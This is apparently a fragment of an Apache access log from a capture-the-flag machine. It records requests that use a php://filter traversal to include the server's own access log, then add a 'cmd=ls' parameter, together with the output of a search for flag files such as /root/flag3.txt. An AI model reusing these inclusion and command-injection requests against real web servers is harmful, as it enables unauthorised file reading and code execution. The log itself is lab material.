 158 127.0.0.1 - - [21/Nov/2022:08:44:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
159 127.0.0.1 - - [21/Nov/2022:08:44:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
160 10.9.18.130 - - [21/Nov/2022:08:45:07 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200 14
161 /var/www/flag2_How_Did_You_Find_Me.txt
162 /root/flag3.txt
163 /sys/devices/pnp0/00:06/tty/ttyS0/flags
164 /sys/devices/platform/serial8250/tty/ttyS15/flags
165 /sys/devices/platform/serial8250/tty/ttyS6/flags
166 /sys/devices/platform/serial8250/tty/ttyS23/flags
167 /sys/devices/platform/serial8250/tty/ttyS13/flags
168 /sys/devices/platform/serial8250/tty/ttyS31/flags
169 /sys/devices/platform/serial8250/tty/ttyS4/flags
170 /sys/devices/platform/serial8250/tty/ttyS21/flags
171 /sys/devices/platform/serial8250/tty/ttyS11/flags
172 /sys/devices/platform/serial8250/tty/ttyS2/flags
173 /sys/devices/platform/serial8250/tty/ttyS28/flags
174 /sys/devices/platform/serial8250/tty/ttyS18/flags
175 /sys/devices/platform/serial8250/tty/ttyS9/flags
176 /sys/devices/platform/serial8250/tty/ttyS26/flags
177 /sys/devices/platform/serial8250/tty/ttyS16/flags
178 /sys/devices/platform/serial8250/tty/ttyS7/flags
179 /sys/devices/platform/serial8250/tty/ttyS24/flags
180 /sys/devices/platform/serial8250/tty/ttyS14/flags
181 /sys/devices/platform/serial8250/tty/ttyS5/flags
182 /sys/devices/platform/serial8250/tty/ttyS22/flags
183 /sys/devices/platform/serial8250/tty/ttyS12/flags
184 /sys/devices/platform/serial8250/tty/ttyS30/flags
185 /sys/devices/platform/serial8250/tty/ttyS3/flags
186 /sys/devices/platform/serial8250/tty/ttyS20/flags
187 /sys/devices/platform/serial8250/tty/ttyS10/flags
188 /sys/devices/platform/serial8250/tty/ttyS29/flags
189 /sys/devices/platform/serial8250/tty/ttyS1/flags
190 /sys/devices/platform/serial8250/tty/ttyS19/flags
191 /sys/devices/platform/serial8250/tty/ttyS27/flags
192 /sys/devices/platform/serial8250/tty/ttyS17/flags
193 /sys/devices/platform/serial8250/tty/ttyS8/flags
194 /sys/devices/platform/serial8250/tty/ttyS25/flags
195 /sys/devices/virtual/net/eth0/flags
196 /sys/devices/virtual/net/lo/flags
197 Done!
198 "
199 10.9.18.130 - - [21/Nov/2022:08:45:10 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200 16
200 10.9.18.130 - - [21/Nov/2022:08:45:15 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log&cmd=ls HTTP/1.1"
201 127.0.0.1 - - [21/Nov/2022:08:45:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"